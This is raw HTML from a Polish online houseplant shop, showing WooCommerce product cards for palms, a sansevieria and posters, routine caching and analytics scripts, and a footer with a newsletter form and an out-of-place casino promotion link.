	<div class="commercekit-wishlist mini" data-product-id="3429"><a href="#" class="commercekit-save-wishlist" data-product-id="3429" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/chamedora-wytworna-chamaedorea-elegans/" title="Chamedora wytworna" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/chamedora-wytworna-palma-homejungleclub-328x410.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chamedora wytworna" decoding="async" sizes="(max-width: 360px) 147px, " /><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/chamedora-wytworna-palma-homejungleclub-4-328x410.jpg.webp" class="gallery-image" alt="" loading="lazy" sizes="(max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/palmy-doniczkowe-do-domu/" rel="tag">Palmy doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/" rel="tag">Rośliny Bestsellery</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-domowe/" rel="tag">Rośliny domowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-do-biur/" rel="tag">Rośliny do biur</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/" rel="tag">Rośliny oczyszczające powietrze</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-dla-poczatkujacych/" rel="tag">Rośliny dla początkujących</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat/" rel="tag">Rośliny bezpieczne dla zwierząt</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/chamedora-wytworna-chamaedorea-elegans/" aria-label="Chamedora wytworna" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chamedora wytworna</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="pewc-label-before">zł</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>159,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><span class="screen-reader-text">Zakres cen: od 29,90&nbsp;&#122;&#322; do 159,90&nbsp;&#122;&#322;</span></span>
</div><a href="https://homejungle.club/produkt/chamedora-wytworna-chamaedorea-elegans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3429" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3429" data-product_sku="3429" aria-label="Wybierz opcje dla &bdquo;Chamedora wytworna&rdquo;" rel="nofollow">Wybierz opcje</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3429" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3429,&quot;item_id&quot;:&quot;3429&quot;,&quot;item_name&quot;:&quot;Chamedora wytworna&quot;,&quot;sku&quot;:&quot;3429&quot;,&quot;price&quot;:29.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;item_category2&quot;:&quot;Palmy doniczkowe&quot;,&quot;id&quot;:&quot;3429&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/chamedora-wytworna-chamaedorea-elegans\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>

			
					<li class="has-extra-fields product type-product post-10451 status-publish instock product_cat-palmy-doniczkowe-do-domu product_cat-top-10 product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_cat-rosliny-bestsellery product_cat-rosliny-domowe product_cat-rosliny-do-biur product_cat-rosliny-oczyszczajace-powietrze product_cat-rosliny-dla-poczatkujacych product_cat-rosliny-bezpieczne-dla-zwierzat product_cat-rosliny-balkonowe-tarasowe product_tag-areca-de product_tag-dypsis-lutescens-de product_tag-palma-areka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="10451"><a href="#" class="commercekit-save-wishlist" data-product-id="10451" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/palma-areka-dypsis-lutescens/" title="Palma Areka" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/palma-areca-dypsis-lutescens-homejungleclub-328x410.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Palma Areka" decoding="async" sizes="(max-width: 360px) 147px, " /><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/palma-areca-dypsis-lutescens-homejungleclub-2-328x410.jpeg.webp" class="gallery-image" alt="" loading="lazy" sizes="(max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/palmy-doniczkowe-do-domu/" rel="tag">Palmy doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/top-10/" rel="tag">Top 10</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/" rel="tag">Rośliny Bestsellery</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-domowe/" rel="tag">Rośliny domowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-do-biur/" rel="tag">Rośliny do biur</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/" rel="tag">Rośliny oczyszczające powietrze</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-dla-poczatkujacych/" rel="tag">Rośliny dla początkujących</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat/" rel="tag">Rośliny bezpieczne dla zwierząt</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-balkonowe-tarasowe/" rel="tag">Rośliny balkonowe</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/palma-areka-dypsis-lutescens/" aria-label="Palma Areka" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Palma Areka</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="pewc-label-before">zł</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>499,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><span class="screen-reader-text">Zakres cen: od 29,90&nbsp;&#122;&#322; do 499,90&nbsp;&#122;&#322;</span></span>
</div><a href="https://homejungle.club/produkt/palma-areka-dypsis-lutescens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10451" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10451" data-product_sku="10451" aria-label="Wybierz opcje dla &bdquo;Palma Areka&rdquo;" rel="nofollow">Wybierz opcje</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10451" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10451,&quot;item_id&quot;:&quot;10451&quot;,&quot;item_name&quot;:&quot;Palma Areka&quot;,&quot;sku&quot;:&quot;10451&quot;,&quot;price&quot;:29.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;item_category2&quot;:&quot;Palmy doniczkowe&quot;,&quot;id&quot;:&quot;10451&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/palma-areka-dypsis-lutescens\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>

			
					<li class="has-extra-fields product type-product post-3318 status-publish last instock product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_cat-rosliny-domowe product_cat-rosliny-do-biur product_cat-rosliny-oczyszczajace-powietrze product_cat-rosliny-dla-poczatkujacych product_cat-rosliny-cieniolubne product_cat-sukulenty product_cat-rosliny-balkonowe-tarasowe product_tag-sansevieria-laurentii-de product_tag-sansevieria-trifasciata product_tag-sansewieria product_tag-sansewieria-gwinejska product_tag-wezownica-de has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="3318"><a href="#" class="commercekit-save-wishlist" data-product-id="3318" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/sansewieria-wezownica/" title="Sansewieria Wężownica" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/sansevieria-trafiscata-laurentii-homejungleclub-328x410.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sansewieria Wężownica" decoding="async" sizes="(max-width: 360px) 147px, " /><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/sansevieria-laurentii-superba-homejungleclub-1-328x410.jpeg.webp" class="gallery-image" alt="" loading="lazy" sizes="(max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-domowe/" rel="tag">Rośliny domowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-do-biur/" rel="tag">Rośliny do biur</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/" rel="tag">Rośliny oczyszczające powietrze</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-dla-poczatkujacych/" rel="tag">Rośliny dla początkujących</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-cieniolubne/" rel="tag">Rośliny cieniolubne</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/sukulenty/" rel="tag">Sukulenty</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-balkonowe-tarasowe/" rel="tag">Rośliny balkonowe</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/sansewieria-wezownica/" aria-label="Sansewieria Wężownica" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sansewieria Wężownica</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="pewc-label-before">zł</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>199,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><span class="screen-reader-text">Zakres cen: od 49,90&nbsp;&#122;&#322; do 199,90&nbsp;&#122;&#322;</span></span>
</div><a href="https://homejungle.club/produkt/sansewieria-wezownica/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3318" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3318" data-product_sku="3318" aria-label="Wybierz opcje dla &bdquo;Sansewieria Wężownica&rdquo;" rel="nofollow">Wybierz opcje</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3318" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3318,&quot;item_id&quot;:&quot;3318&quot;,&quot;item_name&quot;:&quot;Sansewieria W\u0119\u017cownica&quot;,&quot;sku&quot;:&quot;3318&quot;,&quot;price&quot;:49.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;id&quot;:&quot;3318&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/sansewieria-wezownica\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>

			
		</ul>

	</section>
	
	<section class="up-sells upsells products">
					<h2>Klienci kupili również</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-9374 status-publish first instock product_cat-plakaty product_tag-plakaty-artystyczne product_tag-plakaty-do-kuchni product_tag-plakaty-do-salonu product_tag-plakaty-do-sypialni product_tag-plakaty-na-sciane product_tag-plakaty-na-sciane-w-ramie product_tag-plakaty-w-ramkach product_tag-plakaty-zlote has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="9374"><a href="#" class="commercekit-save-wishlist" data-product-id="9374" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/duo-plakaty-tropikalna-dzungla-wodospad/" title="Duo: Plakaty Liście Na Czarnym Tle &#038; Tropikalny Wodospad" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/2021/02/61-328x410.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="plakaty-na-sciane-do-salonu-dekoracyjne-plakat-homejungleclub" decoding="async" sizes="(max-width: 360px) 147px, " /><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/2021/01/3-25-328x410.jpg" class="gallery-image" alt="plakaty-na-sciane-do-salonu-dekoracyjne-plakat-homejungleclub" loading="lazy" sizes="(max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/plakaty/" rel="tag">Plakaty Nowa kolekcja</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/duo-plakaty-tropikalna-dzungla-wodospad/" aria-label="Duo: Plakaty Liście Na Czarnym Tle &#038; Tropikalny Wodospad" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Duo: Plakaty Liście Na Czarnym Tle &#038; Tropikalny Wodospad</a></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div><a href="/produkt/secret-box-gaia/?add-to-cart=9374" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9374" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9374" data-product_sku="9374" aria-label="Dodaj do koszyka: &bdquo;Duo: Plakaty Liście Na Czarnym Tle &amp; Tropikalny Wodospad&rdquo;" rel="nofollow" data-success_message="&ldquo;Duo: Plakaty Liście Na Czarnym Tle &amp; Tropikalny Wodospad&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9374" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9374,&quot;item_id&quot;:&quot;9374&quot;,&quot;item_name&quot;:&quot;Duo: Plakaty Li\u015bcie Na Czarnym Tle &amp; Tropikalny Wodospad&quot;,&quot;sku&quot;:&quot;9374&quot;,&quot;price&quot;:29.9,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plakaty Nowa kolekcja&quot;,&quot;id&quot;:&quot;9374&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/duo-plakaty-tropikalna-dzungla-wodospad\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 9374 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"e221ddd1-3618-4c03-acc5-f64edcbe782e","params":{"content_type":"product","content_ids":["9374"],"contents":[{"id":"9374","quantity":1}],"tags":"plakaty artystyczne, plakaty do kuchni, plakaty do salonu, plakaty do sypialni, plakaty na \u015bcian\u0119, plakaty na \u015bcian\u0119 w ramie, plakaty w ramkach, plakaty z\u0142ote","content_name":"Duo: Plakaty Li\u015bcie Na Czarnym Tle & Tropikalny Wodospad","category_name":"Plakaty Nowa kolekcja","value":"29.9","currency":"PLN"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>

	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob21lanVuZ2xlLmNsdWIvcHJvZHVrdC9zZWNyZXQtYm94LWdhaWEv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '92244853b45f8a9fac60df44c90abc49bcb483e6a6d4e6c7726be99b84a4d034ada5d6d604ceb909e68306c11ca5a30376c2e8add8a60d33fa2f6b24f9f3a090'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob21lanVuZ2xlLmNsdWIvcHJvZHVrdC9zZWNyZXQtYm94LWdhaWEv&nitroBeaconCookies=W10=&nitroBeaconHash=92244853b45f8a9fac60df44c90abc49bcb483e6a6d4e6c7726be99b84a4d034ada5d6d604ceb909e68306c11ca5a30376c2e8add8a60d33fa2f6b24f9f3a090&proxyPurgeOnly=&layout=product');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<footer data-elementor-type="footer" data-elementor-id="40242" class="elementor elementor-40242 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fe74079 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fe74079" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e8dfbf1" data-id="4e8dfbf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ed05f8c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ed05f8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f73479a elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-between elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="6f73479a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d8cd823" data-id="7d8cd823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-289fd57d elementor-widget elementor-widget-heading" data-id="289fd57d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O cześć 👋 Miło mi cię poznać.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f050f57 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1f050f57" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="40242"/>
			<input type="hidden" name="form_id" value="1f050f57"/>
			<input type="hidden" name="referer_title" value="Page not found &#187; Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Zapisz mnie</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-706e0e0 elementor-widget elementor-widget-heading" data-id="706e0e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zarejestruj się, aby co miesiąc otrzymywać niesamowite treści do swojej skrzynki odbiorczej.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-145c305 elementor-widget elementor-widget-heading" data-id="145c305" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://homejungle.club/polityka-prywatnosci/">Nie spamujemy! Przeczytaj naszą <u>politykę prywatności,</u> aby uzyskać więcej informacji.</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9072d7 elementor-widget elementor-widget-heading" data-id="f9072d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://homejungle.club/porady/">Ostatni wpis na blogu</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8194f0a elementor-grid-1 elementor-posts--thumbnail-right elementor-posts--align-right elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-invisible elementor-widget elementor-widget-posts" data-id="8194f0a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-53871 post type-post status-publish format-standard hentry category-pielegnacja-roslin" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/" >
				Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Promocje specjalne dla polskich graczy w NV Casino Gracze</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/" aria-label="Read more about Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!" tabindex="-1" >
			Czytaj dalej...		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-71134fd elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="71134fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-heart"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62971623" data-id="62971623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d18ce9f elementor-widget elementor-widget-heading" data-id="4d18ce9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kategorie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c515af6 elementor-widget elementor-widget-text-editor" data-id="1c515af6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
